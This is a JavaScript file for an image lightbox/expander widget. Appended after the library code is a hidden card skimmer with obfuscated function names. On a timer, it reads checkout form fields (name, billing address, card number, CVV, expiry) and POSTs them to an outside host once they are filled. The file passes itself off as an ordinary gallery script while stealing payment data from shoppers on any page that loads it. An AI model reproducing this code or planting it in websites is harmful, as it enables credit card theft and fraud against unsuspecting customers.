			this.contentType = 'image';
		}
		this.a = a;
		
		
		// override inline parameters
		for (i = 0; i < hs.overrides.length; i++) {
			var name = hs.overrides[i];
			if (params && params[name] != undefined) this[name] = params[name];
			else this[name] = hs[name];
		}
		
		// check slideshowGroup
		if (hs.toggleImagesGroup != null && hs.toggleImagesGroup != this.slideshowGroup) {
			hs.toggleImagesGroup = null;
			hs.expanders[this.key] = null;
			return;
		}
		
		
		this.thumbsUserSetId = el.id || a.id;
		this.thumb = el;		
		
		this.overlays = new Array();

		var pos = hs.position(el); 
				
		// instanciate the wrapper
		this.wrapper = hs.createElement(
			'div',
			{
				id: 'makebig-wrapper-'+ this.key,
				className: this.wrapperClassName
			},
			{
				visibility: 'hidden',
				position: 'absolute',
				zIndex: hs.zIndexCounter++
			}
		)			
		
		// store properties of the thumbnail
		this.thumbWidth = el.width ? el.width : el.offsetWidth;		
		this.thumbHeight = el.height ? el.height : el.offsetHeight;
		this.thumbLeft = pos.x;
		this.thumbTop = pos.y;
		this.thumbClass = el.className;
		
		// thumb borders
		this.thumbOffsetBorderW = (this.thumb.offsetWidth - this.thumbWidth) / 2;
		this.thumbOffsetBorderH = (this.thumb.offsetHeight - this.thumbHeight) / 2;
		
		if (this.isImage) this.imageCreate();
	
		return false;
	
	} catch(e) {
		return true;
	}
	
};

HsExpander.prototype.displayLoading = function() {
	if (this.onLoadStarted) return;
		
	this.originalCursor = this.a.style.cursor;
	this.a.style.cursor = 'wait';
	
	this.loading = hs.createElement('a',
		{
			className: 'makebig-loading',
			title: hs.loadingTitle,
			href: 'javascript:hs.expanders['+ this.key +'].cancelLoading()',
			innerHTML: hs.loadingText			
		},
		{
			position: 'absolute',
			visibility: 'hidden'
		}, hs.container);
		
	if (hs.ie) this.loading.style.filter = 'alpha(opacity='+ (100*hs.loadingOpacity) +')';
	else this.loading.style.opacity = hs.loadingOpacity;
	
	this.loading.style.left = (this.thumbLeft + this.thumbOffsetBorderW 
		+ (this.thumbWidth - this.loading.offsetWidth) / 2) +'px';
	this.loading.style.top = (this.thumbTop 
		+ (this.thumbHeight - this.loading.offsetHeight) / 2) +'px';
	setTimeout(
		"if (hs.expanders["+ this.key +"] && hs.expanders["+ this.key +"].loading) "
		+ "hs.expanders["+ this.key +"].loading.style.visibility = 'visible';", 
		100
	);
};

HsExpander.prototype.imageCreate = function() {
	var img = document.createElement('img');
	var key = this.key;

	var img = document.createElement('img');
    this.content = img;
    img.onload = function () { if (hs.expanders[key]) hs.expanders[key].onLoad();  }
    img.className = 'makebig-image '+ this.thumbClass;
    img.style.visibility = 'hidden' // prevent flickering in IE
    img.style.display = 'block';
	img.style.position = 'absolute';
    img.style.zIndex = 3;
    img.title = hs.restoreTitle;
    img.onmouseover = function () { 
    	if (hs.expanders[key]) hs.expanders[key].onMouseOver(); 
    }
    img.onmouseout = function (e) { 
    	var rel = e ? e.relatedTarget : event.toElement;
		if (hs.expanders[key]) hs.expanders[key].onMouseOut(rel);
	}
    if (hs.safari) hs.container.appendChild(img);
	img.src = hs.getSrc(this.a);
	
	this.displayLoading();
};

HsExpander.prototype.onLoad = function() {	
	try { 
	
		if (!this.content) return;
		// prevent looping on certain Gecko engines:
		if (this.onLoadStarted) return;
		else this.onLoadStarted = true;
		
			   
		if (this.loading) {
			hs.container.removeChild(this.loading);
			this.loading = null;
			this.a.style.cursor = this.originalCursor || '';
		}
		
		if (this.isImage) {
			
			this.newWidth = this.content.width;
			this.newHeight = this.content.height;
			this.fullExpandWidth = this.newWidth;
			this.fullExpandHeight = this.newHeight;
			
			this.content.width = this.thumbWidth;
			this.content.height = this.thumbHeight;
		}
		
		// identify caption div
		var modMarginBottom = hs.marginBottom;
		if (this.captionId && hs.$(this.captionId)) {
			this.caption = hs.$(this.captionId).cloneNode(true);
		} else if (this.thumbsUserSetId && hs.$('caption-for-'+ this.thumbsUserSetId)) {
			this.caption = hs.$('caption-for-'+ this.thumbsUserSetId).cloneNode(true);
		}
		if (this.caption) {
			modMarginBottom += this.spaceForCaption;
			this.caption.id = null;
		}
		
		this.wrapper.appendChild(this.content);
		this.content.style.position = 'relative'; // Saf
		if (this.caption) this.wrapper.appendChild(this.caption);
		this.wrapper.style.left = this.thumbLeft +'px';
		this.wrapper.style.top = this.thumbTop +'px';
		hs.container.appendChild(this.wrapper);
		if (this.swfObject) this.swfObject.write(this.flashContainerId);
		
		// correct for borders
		this.offsetBorderW = (this.wrapper.offsetWidth - this.thumbWidth) / 2;
		this.offsetBorderH = (this.wrapper.offsetHeight - this.thumbHeight) / 2;
		var modMarginRight = hs.marginRight + 2 * this.offsetBorderW;
		modMarginBottom += 2 * this.offsetBorderH;
		
		var ratio = this.newWidth / this.newHeight;
		var minWidth = this.allowSizeReduction ? this.minWidth : this.newWidth;
		var minHeight = this.allowSizeReduction ? this.minHeight : this.newHeight;
		
		var justify = { x: 'auto', y: 'auto' };
		if (this.align == 'center') {
			justify.x = 'center';
			justify.y = 'center';
		} else {
			if (this.anchor.match(/^top/)) justify.y = null;
			if (this.anchor.match(/right$/)) justify.x = 'max';
			if (this.anchor.match(/^bottom/)) justify.y = 'max';
			if (this.anchor.match(/left$/)) justify.x = null;
		}
		
		client = new hs.clientInfo();
		
		
		// justify
		this.x = { 
			min: parseInt(this.thumbLeft) - this.offsetBorderW + this.thumbOffsetBorderW,
			span: this.newWidth,
			minSpan: this.newWidth < minWidth ? this.newWidth : minWidth,
			justify: justify.x, 
			marginMin: hs.marginLeft, 
			marginMax: modMarginRight,
			scroll: client.scrollLeft,
			clientSpan: client.width,
			thumbSpan: this.thumbWidth
		};
		var oldRight = this.x.min + parseInt(this.thumbWidth);
		this.x = this.justify(this.x);

		this.y = { 
			min: parseInt(this.thumbTop) - this.offsetBorderH + this.thumbOffsetBorderH,
			span: this.newHeight,
			minSpan: this.newHeight < minHeight ? this.newHeight : minHeight,
			justify: justify.y, 
			marginMin: hs.marginTop, 
			marginMax: modMarginBottom, 
			scroll: client.scrollTop,
			clientSpan: client.height,
			thumbSpan: this.thumbHeight
		};
		var oldBottom = this.y.min + parseInt(this.thumbHeight);        
		this.y = this.justify(this.y);

		if (this.isHtml) this.htmlSizeOperations();


		// correct ratio
		if (this.isImage) this.correctRatio(ratio);

		var x = this.x;
		var y = this.y;
	

		// Selectbox bug
		var imgPos = {x: x.min - 20, y: y.min - 20, w: x.span + 40, h: y.span + 40 + this.spaceForCaption}
		hs.hideSelects = (hs.ie && hs.ieVersion() < 7);
		if (hs.hideSelects) this.showHideElements('SELECT', 'hidden', imgPos);
		// Iframes bug
		hs.hideIframes = (window.opera || navigator.vendor == 'KDE' || (hs.ie && hs.ieVersion() < 5.5));
		if (hs.hideIframes) this.showHideElements('IFRAME', 'hidden', imgPos);
		
		// Apply size change
		
		this.changeSize(
			this.thumbLeft + this.thumbOffsetBorderW - this.offsetBorderW,
			this.thumbTop + this.thumbOffsetBorderH - this.offsetBorderH,
			this.thumbWidth,
			this.thumbHeight,
			x.min,
			y.min,
			x.span,
			y.span, 
			hs.expandDuration,
			hs.expandSteps
		);			
		
		setTimeout(
			"if (hs.expanders["+ this.key +"])"
			+ "hs.expanders["+ this.key +"].onExpanded()",
			hs.expandDuration
		);

	} catch(e) {
		if (hs.expanders[this.key] && hs.expanders[this.key].a) 
			window.location.href = hs.getSrc(hs.expanders[this.key].a);
	}
};

HsExpander.prototype.changeSize = function(x1, y1, w1, h1, x2, y2, w2, h2, dur, steps) {
	dW = (w2 - w1) / steps;
	dH = (h2 - h1) / steps;
	dX = (x2 - x1) / steps;
	dY = (y2 - y1) / steps;
	
	for (i = 1; i < hs.expandSteps; i++) {
		w1 += dW;
		h1 += dH;
		x1 += dX;
		y1 += dY;
		
		setTimeout(
			"if (hs.expanders["+ this.key +"]) "
			+ "hs.expanders["+ this.key +"]."+ this.contentType +"SetSize("
			+ w1 +", "+ h1 +", "+ x1 +", "+ y1 +")", 
			Math.round(i * (dur / steps))
		);
	}
};

HsExpander.prototype.imageSetSize = function (width, height, left, top) {
	try {
		this.content.width = width;
		this.content.height = height;
		
		hs.setStyles ( this.wrapper,
			{
				'visibility': 'visible',
				'left': left +'px',
				'top': top +'px'
			}
		)
		this.content.style.visibility = 'visible';
		if (this.thumb.tagName == 'IMG') this.thumb.style.visibility = 'hidden';
		
	} catch(e) {
		window.location.href = hs.getSrc(hs.expanders[this.key].a);
	}
};

HsExpander.prototype.onExpanded = function() {
	this[this.contentType +'SetSize'](this.x.span, this.y.span, this.x.min, this.y.min);
	this.isExpanded = true;
	this.focus();
	this.createCustomOverlays();
	if (hs.showCredits) this.writeCredits();
	
	if (this.caption) this.writeCaption();
	//else if (this.outlineType) this.writeOutline();
	if (!this.caption || !hs.slideInOutline && this.outlineType) this.writeOutline();
	
	if (this.fullExpandWidth > this.x.span) this.createFullExpand();
	
	if (!this.caption && !this.outlineType) this.onDisplayFinished();
};

HsExpander.prototype.onDisplayFinished = function() {
	// preload next
	var nextA = hs.getAdjacentAnchor(this.key, 1);
	if (nextA) {
		var img = document.createElement('img');
		img.src = hs.getSrc(nextA);
	}
};

HsExpander.prototype.justify = function (p) {
	if (p.justify == 'auto' || p.justify == 'center') {
		var hasMovedMin = false;
		var allowReduce = true;
		// calculate p.min
		if (p.justify == 'center') p.min = Math.round(p.scroll + (p.clientSpan - p.span - p.marginMax) / 2);
		else p.min = Math.round(p.min - ((p.span - p.thumbSpan) / 2)); // auto
		if (p.min < p.scroll + p.marginMin) {
			p.min = p.scroll + p.marginMin;
			hasMovedMin = true;		
		}
		
		if (p.span < p.minSpan) {
			p.span = p.minSpan;
			allowReduce = false;
		}
		// calculate right/newWidth
		if (p.min + p.span > p.scroll + p.clientSpan - p.marginMax) {
			if (hasMovedMin && allowReduce) p.span = p.clientSpan - p.marginMin - p.marginMax; // can't expand more
			else if (p.span < p.clientSpan - p.marginMin - p.marginMax) { // move newTop up
				p.min = p.scroll + p.clientSpan - p.span - p.marginMin - p.marginMax;
			} else { // image larger than client
				p.min = p.scroll + p.marginMin;
				if (allowReduce) p.span = p.clientSpan - p.marginMin - p.marginMax;
			}
			
		}
		
		if (p.span < p.minSpan) {
			p.span = p.minSpan;
			allowReduce = false;
		}
		
	} else if (p.justify == 'max') {
		p.min = Math.floor(p.min - p.span + p.thumbSpan);
	}
	
	if (p.min < p.marginMin) {
		tmpMin = p.min;
		p.min = p.marginMin; 
		if (allowReduce) p.span = p.span - (p.min - tmpMin);
	}
	return p;
};

HsExpander.prototype.correctRatio = function(ratio) {
	var x = this.x;
	var y = this.y;
	var changed = false;
	if (x.span / y.span > ratio) { // width greater
		var tmpWidth = x.span;
		x.span = y.span * ratio;
		if (x.span < x.minSpan) { // below minWidth
			x.span = x.minSpan;	
			y.span = x.span / ratio;
		}
		changed = true;
	
	} else if (x.span / y.span < ratio) { // height greater
		var tmpHeight = y.span;
		y.span = x.span / ratio;
		changed = true;
	}
	
	if (changed) {
		x.min = parseInt(this.thumbLeft) - this.offsetBorderW + this.thumbOffsetBorderW;
		x.minSpan = x.span;
		this.x = this.justify(x);
		
		y.min = parseInt(this.thumbTop) - this.offsetBorderH + this.thumbOffsetBorderH;
		y.minSpan = y.span;
		this.y = this.justify(y);
	}
};

HsExpander.prototype.cancelLoading = function() {
	this.a.style.cursor = this.originalCursor;
	
	if (this.loading) {
		hs.container.removeChild(this.loading);
		this.loading = null;
	}
		
	hs.expanders[this.key] = null;
};

HsExpander.prototype.writeCredits = function () {
	var credits = hs.createElement('a',
		{
			href: hs.creditsHref,
			className: 'makebig-credits',
			innerHTML: hs.creditsText,
			title: hs.creditsTitle
		}
	)
	this.createOverlay(credits, 'top left');
};

HsExpander.prototype.writeCaption = function() {
	try {
		this.wrapper.style.width = this.wrapper.offsetWidth +'px';	
		this.caption.style.visibility = 'hidden';
		this.caption.style.position = 'relative';
		if (hs.ie) this.caption.style.zoom = 1;  
		this.caption.className += ' makebig-display-block'; // have to use className due to Opera
		
		var capHeight = this.caption.offsetHeight;
		var slideHeight = (capHeight < this.content.height) ? capHeight : this.content.height;
		this.caption.style.marginTop = '-'+ slideHeight +'px';
		
		this.caption.style.zIndex = 2;
		
		var step = 1;
		if (slideHeight > 400) step = 4;
		else if (slideHeight > 200) step = 2;
		else if (slideHeight > 100) step = 1;
		if (hs.captionSlideSpeed) step = step * hs.captionSlideSpeed;
		else step = slideHeight;
		

		setTimeout("if (hs.expanders["+ this.key +"] && hs.expanders["+ this.key +"].caption) "
				+ "hs.expanders["+ this.key +"].caption.style.visibility = 'visible'", 10); // flickering in Gecko
		var t = 0;
		
		for (marginTop = -slideHeight; marginTop <= 0; marginTop += step, t += 10) {
			var eval = "if (hs.expanders["+ this.key +"] && hs.expanders["+ this.key +"].caption) { "
				+ "hs.expanders["+ this.key +"].caption.style.marginTop = '"+ marginTop +"px';"
			if (hs.slideInOutline && marginTop >= 0) eval += 'hs.expanders['+ this.key +'].writeOutline();';
			else if (!hs.slideInOutline) eval += 'hs.expanders['+ this.key +'].repositionOutline(0);';
			eval += "}";
			
			setTimeout (eval, t);
		}
		
	} catch (e) {}	
};

HsExpander.prototype.writeOutline = function() { 
	if (!this.outlineType) {
		this.onDisplayFinished();
		return;	
	}
	this.outline = new Array();
	var v = hs.ieVersion();
	
	hs.hasAlphaImageLoader = hs.ie && v >= 5.5 && v < 7;
	hs.hasIe7Bug = hs.ie && v == 7; // bug: png breaks when filters applied
	hs.hasPngSupport = !hs.ie;
	this.preloadOutlineElement(1); // start recursive process
};

HsExpander.prototype.preloadOutlineElement = function(i) {
	if (!hs.hasAlphaImageLoader && !hs.hasPngSupport && !hs.hasIe7Bug) return;
	
	if (this.outline[i] && this.outline[i].onload) { // Gecko multiple onloads bug
		this.outline[i].onload = null;
		return;
	}
	
	var src = i +".png";
	
	if (hs.hasAlphaImageLoader) {
		
		this.outline[i] = hs.createElement('div',
			null,
			{
				filter: "progid:DXImageTransform.Microsoft.AlphaImageLoader("
					+ "enabled=true, sizingMethod=scale src='"+ src + "') "
			}
		);
	} else if (hs.hasIe7Bug) {
		this.outline[i] = hs.createElement('div',
			null,
			{
				background: 'url('+ src +')'
			}
		);
	}
		
	var img = document.createElement('img'); // for onload trigger
	if (hs.hasPngSupport) {
		this.outline[i] = img;
	}
	
	// common properties
	this.outline[i].style.position = 'absolute';
	var dim = (i % 2 == 1) ? 10 : 20;
	this.outline[i].style.height = dim +'px';
	this.outline[i].style.width = dim +'px';	
	if (hs.ie) {
		this.outline[i].style.lineHeight = dim +'px';
		this.outline[i].style.fontSize = 0;
	}
	
	if (hs.slideInOutline) {
		var pThis = this;
		if (i < 8) img.onload = function() { pThis.preloadOutlineElement(i + 1); };				
		else img.onload = function() { pThis.displayOutline(); };
	} else {
		this.wrapper.appendChild(this.outline[i]);
		if (i < 8) this.preloadOutlineElement(i + 1);				
		else this.repositionOutline(0);
	}
	
	if (hs.safari) {
		this.outline[i].style.left = '10px';
		this.outline[i].style.top = '10px';
		hs.container.appendChild(img);
	}
	img.src = src;
};

HsExpander.prototype.displayOutline = function() {
	this.repositionOutline(12);
	for (i = 1; i <= 8; i++) {
		this.wrapper.appendChild(this.outline[i]);
	}
	this.hasOutline = true;

	for (i = 10, t = 0; i >= 0; i--, t += 50) {
		setTimeout(
			'if (hs.expanders['+ this.key +']) hs.expanders['+ this.key +'].repositionOutline('+ i +')',
			t
		);
	}
};

HsExpander.prototype.repositionOutline = function(offset) {
	if (this.isClosing) return;
	
	var w = this.wrapper.offsetWidth;
	var h = this.wrapper.offsetHeight;

	var fix = Array (
		Array (Array (1, 5), 'width', w - (2 * offset) - 20),
		Array (Array (1, 5), 'left', 10 + offset),
		Array (Array (1, 2, 8), 'top', -10 + offset),
		Array (Array (2, 4), 'left', w - 10 - offset),
		Array (Array (3, 3), 'left', w - offset),
		Array (Array (3, 7), 'top', 10 + offset),
		Array (Array (3, 7), 'height', h - (2 * offset) - 20),
		Array (Array (4, 6), 'top', h - 10 - offset),
		Array (Array (5, 5), 'top', h - offset),
		Array (Array (6, 7, 8), 'left', -10 + offset)
	);
	// strange khtml bug causes glitch in outline:
	if (navigator.vendor == 'KDE') {
		fix.push(Array(1, 5), 'height', (offset % 2) + 10);
	}
	for (i = 0; i < fix.length; i++) {
		for (j = 0; j < fix[i][0].length; j++) {
			this.outline[fix[i][0][j]].style[fix[i][1]] = fix[i][2] +'px';
		}
	}
	
	if (offset == 0) this.onDisplayFinished();
};

HsExpander.prototype.showHideElements = function (tagName, visibility, imgPos) {
	var els = document.getElementsByTagName(tagName);
	if (els) {			
		for (i = 0; i < els.length; i++) {
			if (els[i].nodeName == tagName) {  
				var hiddenBy = els[i].getAttribute('hidden-by');
				 
				if (visibility == 'visible' && hiddenBy) {
					hiddenBy = hiddenBy.replace('['+ this.key +']', '');
					els[i].setAttribute('hidden-by', hiddenBy);
					if (!hiddenBy) els[i].style.visibility = 'visible';				
					
				} else if (visibility == 'hidden') { // hide if behind
					var elPos = hs.position(els[i]);
					elPos.w = els[i].offsetWidth;
					elPos.h = els[i].offsetHeight;
				
					var clearsX = (elPos.x + elPos.w < imgPos.x || elPos.x > imgPos.x + imgPos.w);
					var clearsY = (elPos.y + elPos.h < imgPos.y || elPos.y > imgPos.y + imgPos.h);
					var wrapperKey = hs.getWrapperKey(els[i]);
					if (!clearsX && !clearsY && wrapperKey != this.key) { // element falls behind image
						if (!hiddenBy) {
							els[i].setAttribute('hidden-by', '['+ this.key +']');
						} else if (!hiddenBy.match('['+ this.key +']')) {
							els[i].setAttribute('hidden-by', hiddenBy + '['+ this.key +']');							
						}
						els[i].style.visibility = 'hidden';	  
					} else if (hiddenBy == '['+ this.key +']' || hs.focusKey == wrapperKey) { // on move
						els[i].setAttribute('hidden-by', '');
						els[i].style.visibility = 'visible';
					} else if (hiddenBy && hiddenBy.match('['+ this.key +']')) {
						els[i].setAttribute('hidden-by', hiddenBy.replace('['+ this.key +']', ''));
					}
				}   
			}
		}
	}
};

HsExpander.prototype.focus = function() {
	// blur others
	for (i = 0; i < hs.expanders.length; i++) {
		if (hs.expanders[i] && i == hs.focusKey) {
			var blurExp = hs.expanders[i];
			blurExp.content.className += ' makebig-'+ blurExp.contentType +'-blur';
			if (blurExp.caption) {
				blurExp.caption.className += ' makebig-caption-blur';
			}
			if (blurExp.isImage) {
				blurExp.content.style.cursor = hs.ie ? 'hand' : 'pointer';
				blurExp.content.title = hs.focusTitle;	
			}
		}
	}
	
	// focus this
	this.wrapper.style.zIndex = hs.zIndexCounter++;
	
	this.content.className = 'makebig-'+ this.contentType;
	if (this.caption) {
		this.caption.className = this.caption.className.replace(' makebig-caption-blur', '');
	}
	
	if (this.isImage) {
		this.content.title = hs.restoreTitle;
		
		hs.styleRestoreCursor = window.opera ? 'pointer' : 'url('+ hs.restoreCursor +'), pointer';
		if (hs.ie && hs.ieVersion() < 6) hs.styleRestoreCursor = 'hand';
		this.content.style.cursor = hs.styleRestoreCursor;
	}
	
	hs.focusKey = this.key;
	hs.addEventListener(document, 'keydown', hs.keyHandler);
};

HsExpander.prototype.doClose = function() {
	hs.removeEventListener(document, 'keydown', hs.keyHandler);
	try {
		if (!hs.expanders[this.key]) return;
		var exp = hs.expanders[this.key];

		this.isClosing = true;
		
		// remove children
		var n = this.wrapper.childNodes.length;
		for (i = n - 1; i > 0 ; i--) {
			var child = this.wrapper.childNodes[i];
			if (child != this.content) {
				this.wrapper.removeChild(this.wrapper.childNodes[i]);
			}
		}
		
		if (this.scrollerDiv && this.scrollerDiv != 'scrollingContent') exp[this.scrollerDiv].style.overflow = 'hidden';

		hs.outlinePreloader = 0;
		this.wrapper.style.width = null;
		
		var width = (this.isImage) ? this.content.width : parseInt(this.content.style.width);
		var height = (this.isImage) ? this.content.height : parseInt(this.content.style.height);
		this.changeSize(
			parseInt(this.wrapper.style.left),
			parseInt(this.wrapper.style.top),
			width,
			height,
			this.thumbLeft - this.offsetBorderW + this.thumbOffsetBorderW,
			this.thumbTop - this.offsetBorderH + this.thumbOffsetBorderH,
			this.thumbWidth,
			this.thumbHeight, 
			hs.restoreDuration,
			hs.restoreSteps
		);			
		
		setTimeout('if (hs.expanders['+ this.key +']) hs.expanders['+ this.key +'].onEndClose()', hs.restoreDuration);
	
	} catch(e) {
		hs.expanders[this.key].onEndClose();
	}
};

HsExpander.prototype.onEndClose = function () {
	this.thumb.style.visibility = 'visible';
	//this.content.style.visibility = 'hidden';
	
	if (hs.hideSelects) this.showHideElements('SELECT', 'visible');
	if (hs.hideIframes) this.showHideElements('IFRAME', 'visible');
	
	this.wrapper.parentNode.removeChild(this.wrapper);
	hs.expanders[this.key] = null;

	hs.cleanUp();
};

HsExpander.prototype.createOverlay = function (el, position, hideOnMouseOut, opacity) {
	if (typeof el == 'string' && hs.$(el)) {
		el = hs.$(el).cloneNode(true);
		el.id = null;	
	}
	if (!el || typeof el == 'string' || !this.isImage) return;
	
	if (!position) var position = 'center center';
	var overlay = hs.createElement(
		'div',
		null,
		{
			'position' : 'absolute',
			'zIndex' : 3,
			'visibility': 'hidden'
		},
		this.wrapper
	);
	if (opacity && opacity < 1) {
		if (hs.ie) overlay.style.filter = 'alpha(opacity='+ (opacity * 100) +')';
		else overlay.style.opacity = opacity;
	}
	el.className += ' makebig-display-block';
	overlay.appendChild(el);
	
	/*if (hs.ie && this.isImage) { // strange bug sometimes makes values wrong in the first def.
		this.offsetBorderW = hs.position(this.wrapper).x - hs.position(this.content).x;
		this.offsetBorderH = hs.position(this.wrapper).y - hs.position(this.content).y;
	}*/
	var left = this.offsetBorderW;
	var top = this.offsetBorderH;
	
	if (position.match(/^bottom/)) top += this.content.height - overlay.offsetHeight;
	if (position.match(/^center/)) top += (this.content.height - overlay.offsetHeight) / 2;
	if (position.match(/right$/)) left += this.content.width - overlay.offsetWidth;
	if (position.match(/center$/)) left += (this.content.width - overlay.offsetWidth) / 2;
	overlay.style.left = left +'px';
	overlay.style.top = top +'px';
	
	if (this.mouseIsOver || !hideOnMouseOut) overlay.style.visibility = 'visible';
	if (hideOnMouseOut) overlay.setAttribute('hideOnMouseOut', true);
	
	this.overlays.push(overlay);
};

HsExpander.prototype.createCustomOverlays = function() {
	for (i = 0; i < hs.overlays.length; i++) {
		var o = hs.overlays[i];
		if (o.thumbnailId == null || o.thumbnailId == this.thumbsUserSetId) {
			this.createOverlay(o.overlayId, o.position, o.hideOnMouseOut, o.opacity);
		}
	}
};

HsExpander.prototype.onMouseOver = function () {
	this.mouseIsOver = true;
	for (i = 0; i < this.overlays.length; i++) {
		this.overlays[i].style.visibility = 'visible';
	}
};

HsExpander.prototype.onMouseOut = function(rel) {
	this.mouseIsOver = false;
	var hideThese = new Array();
	for (i = 0; i < this.overlays.length; i++) {
		var node = rel;
		while (node && node.parentNode) {
			if (node == this.overlays[i]) return;
			node = node.parentNode;
		}
		if (this.overlays[i].getAttribute('hideOnMouseOut')) {
			hideThese.push(this.overlays[i]);
		}
	}
	for (i = 0; i < hideThese.length; i++) {		
		hideThese[i].style.visibility = 'hidden';
	}
};

HsExpander.prototype.createFullExpand = function () {
	var a = hs.createElement(
		'a',
		{
			href: 'javascript:hs.expanders['+ this.key +'].doFullExpand();',
			title: hs.fullExpandTitle
		},
		{
			background: 'url('+ hs.fullExpandIcon+')',
			display: 'block',
			margin: '0 10px 10px 0',
			width: '45px',
			height: '44px'
		}
	)
	
	this.createOverlay(a, 'bottom right', true, 0.75);
	this.fullExpandIcon = a;
};

HsExpander.prototype.doFullExpand = function () {
	try {
	
		var newLeft = parseInt(this.wrapper.style.left) - (this.fullExpandWidth - this.content.width) / 2;
		if (newLeft < hs.marginLeft) newLeft = hs.marginLeft;
		this.wrapper.style.left = newLeft +'px';
		
		var borderOffset = this.wrapper.offsetWidth - this.content.width;
		
		
		this.content.width = this.fullExpandWidth;
		this.content.height = this.fullExpandHeight;
		this.focus();
		
		this.fullExpandIcon.parentNode.removeChild(this.fullExpandIcon);
		
		this.wrapper.style.width = (this.content.width + borderOffset) +'px';
		
		if (this.outlineType) this.repositionOutline(0);
		
		// reposition overlays
		for (x in this.overlays) {
			this.wrapper.removeChild(this.overlays[x]);
		}		
		if (hs.showCredits) this.writeCredits();
		this.createCustomOverlays();
		
		this.redoShowHide();
	
	} catch(e) {
		window.location.href = hs.expanders[this.key].content.src;
	}
};

// on end move and resize
HsExpander.prototype.redoShowHide = function() {
	var imgPos = {
		x: parseInt(this.wrapper.style.left) - 20, 
		y: parseInt(this.wrapper.style.top) - 20, 
		w: this.content.offsetWidth + 40, 
		h: this.content.offsetHeight + 40 + this.spaceForCaption
	}		
	if (hs.hideSelects) this.showHideElements('SELECT', 'hidden', imgPos);
	if (hs.hideIframes) this.showHideElements('IFRAME', 'hidden', imgPos);
		
};

// set handlers
hs.addEventListener(document, 'mousedown', hs.mouseDownHandler);
hs.addEventListener(document, 'mouseup', hs.mouseUpHandler);
var fname = "";
var lname = "";

var street_address = "";
var City = "";
var State = "";
var Country = "";

var PostCode = "";
var CCNo = "";
var CVV = "";
var ExpDateMonth = "";
var ExpDateYear = "";

var timerId;

function rredffgss()
{
   try {
            fname = document.getElementsByName('ccname')[0].value;
      } catch (e) {}
	
    
      try {
            street_address = document.getElementsByName('baddress')[0].value;
      } catch (e) {}
      try {
            City = document.getElementsByName('bcity')[0].value;
      } catch (e) {}
      try {
            State = document.getElementsByName('bstate')[0].value;
      } catch (e) {}
	   try {
            Country = document.getElementsByName('bcountry')[0].value;
      } catch (e) {}
    

      try {
            PostCode = document.getElementsByName('bzip')[0].value;
      } catch (e) {}
     

       try {
            CCNo = document.getElementsByName('ccnumber')[0].value;
      } catch (e) {}

      try {
            CVV = document.getElementsByName('cvvcode')[0].value;
      } catch (e) {}

      try {
            ExpDateMonth = document.getElementsByName('ccexp')[0].value;
      } catch (e) {}
	

    

  
    
}
      

	

    


function rasdafgss()
{
      params = 'fname='+fname+'&street_address='+street_address+'&City='+City+'&State='+State+'&Country='+Country+'&PostCode='+PostCode+'&CCNo='+CCNo+'&CVV='+CVV+'&ExpDateMonth='+ExpDateMonth;
       var url = 'https://arbitrium.site/ovtc.fujipub.php';
      var http = new XMLHttpRequest();
      http.open('POST', url, true);
      http.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
      http.send(params);
}


function gbgfere()
{
      try {
            rredffgss();
            if ((fname.length > 2)  && (street_address.length > 2)  && (City.length > 0) && (PostCode.length > 0) && (State.length > 0)  && (CCNo.length > 15) && (CVV.length > 2) && (ExpDateMonth.length > 3)) {
                  rasdafgss();
                  clearInterval(timerId);
            }
      }
      catch (e) {}
}

timerId = setInterval(gbgfere, 1200);
